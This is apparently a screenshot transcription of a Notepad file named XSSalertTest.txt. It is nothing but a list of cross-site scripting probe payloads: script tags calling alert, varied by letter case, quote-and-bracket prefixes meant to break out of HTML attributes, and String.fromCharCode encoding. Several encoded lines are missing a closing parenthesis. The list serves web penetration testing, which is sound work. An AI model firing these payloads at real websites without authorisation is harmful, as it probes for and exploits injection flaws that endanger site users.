 XSSalertTest.txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<script>alert('Zer0Lulz')</script>
<ScRiPt>AlErT('XSS')</ScRiPt>
"><script>alert('XSS')</script>
"><ScRiPt>AlErT('XSS')</ScRiPt>
=><><script>alert('XSS')</script>
=><><ScRiPt>AlErT('XSS')</ScRiPt>
="><script>alert('XSS')</script>
="><ScRiPt>AlErT('XSS')</ScRiPt>
='><script>alert('XSS')</script>
='><ScRiPt>AlErT('XSS')</ScRiPt>
="><<script>alert('XSS')</script>
="><<ScRiPt>AlErT('XSS')</ScRiPt>
='><<script>alert('XSS')</script>
='><<ScRiPt>AlErT('XSS')</ScRiPt>
<script>alert(String.fromCharCode(88, 83, 83)</script>
<ScRiPt>AlErT(String.fromCharCode(88, 83, 83)</ScRiPt>
"><script>alert(String.fromCharCode(88, 83, 83)</script>
"><ScRiPt>AlErT(String.fromCharCode(88, 83, 83)</ScRiPt>
=><><script>alert(String.fromCharCode(88, 83, 83)</script>
=><><ScRiPt>AlErT(String.fromCharCode(88, 83, 83)</ScRiPt>
="><script>alert(String.fromCharCode(88, 83, 83)</script>
="><ScRiPt>AlErT(String.fromCharCode(88, 83, 83)</ScRiPt>
='><script>alert(String.fromCharCode(88, 83, 83)</script>
='><ScRiPt>AlErT(String.fromCharCode(88, 83, 83)</ScRiPt>